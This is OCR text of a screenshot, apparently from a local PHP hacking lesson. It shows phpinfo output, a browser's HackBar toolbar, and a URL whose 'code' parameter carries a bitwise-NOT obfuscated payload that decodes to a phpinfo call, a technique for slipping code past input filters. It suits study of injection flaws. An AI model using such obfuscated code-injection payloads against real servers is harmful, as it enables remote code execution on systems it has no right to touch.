 PHP Version 7.3.4
php
System Windows NT DESKTOP-0SOAO6G 10.0 build 19043 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost/lesson/13.php?code=(~%8F%97%8F%96%91%99%90)();